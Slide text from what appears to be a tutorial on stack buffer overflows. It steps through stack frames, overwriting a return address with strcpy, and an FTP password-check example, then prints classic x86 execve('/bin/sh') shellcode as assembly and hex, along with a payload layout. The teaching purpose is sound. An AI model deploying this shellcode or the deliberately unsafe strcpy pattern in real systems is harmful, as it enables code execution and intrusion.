
![Stack in Action
void function(int a, int b)
{
char buffer1[4];
char buffer2[4];
}
main()
{
function(1,2);
}
EBP (shell)
indicates what ESP is pointing to
indicates what EBP is pointing to](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-13-2048.jpg)
![Stack in Action
void function(int a, int b)
{
char buffer1[4];
char buffer2[4];
}
main()
{
function(1,2);
}
EBP (shell)
00000002
00000001
EIP
EBP (main)
indicates what ESP is pointing to
indicates what EBP is pointing to
Frame 1
(main)](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-14-2048.jpg)
![Stack in Action
void function(int a, int b)
{
char buffer1[4];
char buffer2[4];
}
main()
{
function(1,2);
}
EBP (shell)
00000002
00000001
EIP
EBP (main)
buffer1[4]
buffer2[4]
indicates what ESP is pointing to
indicates what EBP is pointing to
Frame 1
(main)
Frame 2
(function)](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-15-2048.jpg)
![Stack in Action
EBP (shell)
00000002
00000001
EIP
EBP (main)
buffer1[4]
buffer2[4]
indicates what ESP is pointing to
indicates what EBP is pointing to
Frame 1
(main)
Frame 2
(function)
PUSH EBP
MOV EBP, ESP
PUSHD 00000002H
PUSHD 00000001H
CALL FUNCTION
MOV ESP, EBP
POP EBP
RET
PUSH EBP
MOV EBP, ESP
SUB ESP, 00000008H
MOV ESP, EBP
POP EBP
RET](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-16-2048.jpg)
![Stack in Action
*str – 4th Byte
*str – 3rd Byte
*str – 2nd Byte
*str – 1st Byte
EIP – 4th Byte
EIP – 3rd Byte
EIP – 2nd Byte
EIP – 1st Byte
EBP – 4th Byte
EBP – 3rd Byte
EBP – 2nd Byte
EBP – 1st Byte
Return Address
#include <string.h>
void function(char *str)
{
char buffer[4];
strcpy(buffer, str);
}
main()
{
char string[]=“Hi!”;
function(string);
}](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-17-2048.jpg)
![Stack in Action
*str – 4th Byte
*str – 3rd Byte
*str – 2nd Byte
*str – 1st Byte
EIP – 4th Byte
EIP – 3rd Byte
EIP – 2nd Byte
EIP – 1st Byte
EBP – 4th Byte
EBP – 3rd Byte
EBP – 2nd Byte
EBP – 1st Byte
buffer[3]
buffer[2]
buffer[1]
buffer[0]
Return Address
#include <string.h>
void function(char *str)
{
char buffer[4];
strcpy(buffer, str);
}
main()
{
char string[]=“Hi!”;
function(string);
}](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-18-2048.jpg)
![Stack in Action
*str – 4th Byte
*str – 3rd Byte
*str – 2nd Byte
*str – 1st Byte
EIP – 4th Byte
EIP – 3rd Byte
EIP – 2nd Byte
EIP – 1st Byte
EBP – 4th Byte
EBP – 3rd Byte
EBP – 2nd Byte
EBP – 1st Byte
‘0’
‘!’
‘i’
‘H’
Return Address
#include <string.h>
void function(char *str)
{
char buffer[4];
strcpy(buffer, str);
}
main()
{
char string[]=“Hi!”;
function(string);
}](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-19-2048.jpg)

![Stack Under Attack
*str – 4th Byte
*str – 3rd Byte
*str – 2nd Byte
*str – 1st Byte
EIP – 4th Byte
EIP – 3rd Byte
EIP – 2nd Byte
EIP – 1st Byte
EBP – 4th Byte
EBP – 3rd Byte
EBP – 2nd Byte
EBP – 1st Byte
‘0’
‘!’
‘i’
‘H’
Return Address
#include <string.h>
void function(char *str)
{
char buffer[4];
strcpy(buffer, str);
}
main()
{
char string[]=“Hi!”;
function(string);
}](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-21-2048.jpg)
![Stack Under Attack
*str – 4th Byte
*str – 3rd Byte
*str – 2nd Byte
*str – 1st Byte
EIP – 4th Byte
EIP – 3rd Byte
EIP – 2nd Byte
EIP – 1st Byte
EBP – 4th Byte
EBP – 3rd Byte
EBP – 2nd Byte
EBP – 1st Byte
buffer[3]
buffer[2]
buffer[1]
buffer[0]
Return Address
#include <string.h>
void function(char *str)
{
char buffer[4];
strcpy(buffer, str);
}
main()
{
char string[]=“Good Morning!”;
function(string);
}](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-22-2048.jpg)
![Stack Under Attack
*str – 4th byte
*str – 3rd byte
0
!
g
n
i
n
r
o
M
d
o
o
G
Return Address
#include <string.h>
void function(char *str)
{
char buffer[4];
strcpy(buffer, str);
}
main()
{
char string[]=“Good Morning!”;
function(string);
}](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-23-2048.jpg)
![Stack Under Attack
*str - 4th byte
*str - 3rd byte
0 00H
! 21H
g 67H
n 6EH
i 69H
n 6EH
r 72H
o 6FH
M 4DH
20H
d 64H
o 6FH
o 6FH
G 47H
Return Address
Returns to offset
676E696EH
#include <string.h>
void function(char *str)
{
char buffer[4];
strcpy(buffer, str);
}
main()
{
char string[]="Good Morning!”;
function(string);
}](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-24-2048.jpg)
![verify(*password)
{
char buffer[8];
int f1, f2;
strcpy(buffer[8],password);
00FF1FFFH: *password
00FF1FFEH: *password
00FF1FFDH: *password
00FF1FFCH: *password
00FF1FFBH: EIP
00FF1FFAH: EIP
00FF1FF9H: EIP
00FF1FF8H: EIP
00FF1FF7H: EBP
00FF1FF6H: EBP
00FF1FF5H: EBP
00FF1FF4H: EBP
00FF1FF3H: buffer[7]
00FF1FF2H: buffer[6]
00FF1FF1H: buffer[5]
00FF1FF0H: buffer[4]
00FF1FEFH: buffer[3]
00FF1FEEH: buffer[2]
00FF1FEDH: buffer[1]
00FF1FECH: buffer[0]
00FF1FEBH: f1
00FF1FEAH: f1
00FF1FE9H: f1
00FF1FE8H: f1
FTP Server Under Attack
Return address](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-25-2048.jpg)
![verify(*password)
{
char buffer[8];
int f1, f2;
strcpy(buffer[8],password);
00FF1FFFH: *password
00FF1FFEH: *password
00FF1FFDH: *password
00FF1FFCH: *password
00FF1FFBH: EIP
00FF1FFAH: EIP
00FF1FF9H: EIP
00FF1FF8H: EIP
00FF1FF7H: EBP
00FF1FF6H: EBP
00FF1FF5H: EBP
00FF1FF4H: EBP
00FF1FF3H: ‘0’
00FF1FF2H: ‘r’
00FF1FF1H: ‘o’
00FF1FF0H: ‘t’
00FF1FEFH: ‘i’
00FF1FEEH: ‘s’
00FF1FEDH: ‘i’
00FF1FECH: ‘v’
00FF1FEBH: f1
00FF1FEAH: f1
00FF1FE9H: f1
00FF1FE8H: f1
FTP Server Under Attack
Return address](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-26-2048.jpg)
![Shell Code
Assembly Codes Hex Codes
JMP 1FH EB, 1F
POP ESI 5E
MOV 08H[ESI], ESI 89, 76, 08
XOR EAX, EAX 31, C0
MOV 07H[ESI], EAX 88, 46, 07
MOV 0CH[ESI], EAX 89, 46, 0C
MOV AL, 0BH B0, 0B
MOV EBX, ESI 89, F3
LEA ECX, 08H[ESI] 8D, 4E, 08
LEA EDX, 0CH[ESI] 8D, 56, 0C
INT 80H CD, 80
XOR EBX, EBX 31, DB
MOV EAX, EBX 89, D8
INC EAX 40
INT 80H CD, 80
CALL -24H E8, DC, FF, FF, FF
.STRING “/bin/sh” 2F, 62, 69, 6E, 2F, 73, 68, 00](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-27-2048.jpg)
![verify(*password)
{
char buffer[8];
int f1, f2;
strcpy(buffer[8],password);
00FF2001H: 76H
00FF1FFFH: 89H
00FF1FFEH: 5EH
00FF1FFDH: 1FH
00FF1FFCH: EBH
00FF1FFBH: 00H
00FF1FFAH: FFH
00FF1FF9H: 1FH
00FF1FF8H: FCH
00FF1FF7H: ‘A’
00FF1FF6H: ‘A’
00FF1FF5H: ‘A’
00FF1FF4H: ‘A’
00FF1FF3H: ‘A’
00FF1FF2H: ‘A’
00FF1FF1H: ‘A’
00FF1FF0H: ‘A’
00FF1FEFH: ‘A’
00FF1FEEH: ‘A’
00FF1FEDH: ‘A’
00FF1FECH: ‘A’
00FF1FEBH: f1
00FF1FEAH: f1
00FF1FE9H: f1
00FF1FE8H: f1
FTP Server Under Attack
Shell Code ( In Hex )
EB, 1F, 5E, 89, 76, 08, 31, C0,
88, 46, 07, 89, 46, 0C, B0, 0B,
89, F3, 8D, 4E, 08, 8D, 56, 0C,
CD, 80, 31, DB, 89, D8, 40, CD,
80, E8, DC, FF, FF, FF, 2F, 62,
69, 6E, 2F, 73, 68, 00
Return Address
( 00FF1FFCH )](https://image.slidesharecdn.com/2420e557-ec24-47b7-a883-8f384be63b6d-161010020722/75/StackOverflow-28-2048.jpg)

